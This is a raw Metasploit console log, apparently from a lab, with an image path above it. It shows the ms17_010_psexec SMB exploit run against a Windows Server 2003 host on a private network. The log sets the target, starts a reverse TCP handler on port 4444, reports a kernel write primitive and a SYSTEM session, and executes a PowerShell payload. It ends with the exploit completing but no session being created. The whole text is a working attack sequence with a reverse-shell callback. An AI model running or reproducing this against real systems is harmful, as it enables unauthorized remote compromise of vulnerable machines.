 msf5 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.0.115
rhosts ⇒ 192.168.0.115
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.0.125:4444
[*] 192.168.0.115:445 - Target OS: Windows Server 2003 R2 3790 Service Pack 2
[*] 192.168.0.115:445 - Filling barrel with fish... done
[*] 192.168.0.115:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.0.115:445 - [*] Preparing dynamite...
[*] 192.168.0.115:445 - [*] Trying stick 1 (x64)...Boom!
[*] 192.168.0.115:445 - [+] Successfully Leaked Transaction!
[*] 192.168.0.115:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.0.115:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.0.115:445 - Reading from CONNECTION struct at: 0×fffffadfce57e950
[*] 192.168.0.115:445 - Built a write-what-where primitive...
[+] 192.168.0.115:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.0.115:445 - Selecting PowerShell target
[*] 192.168.0.115:445 - Executing the payload...
[+] 192.168.0.115:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.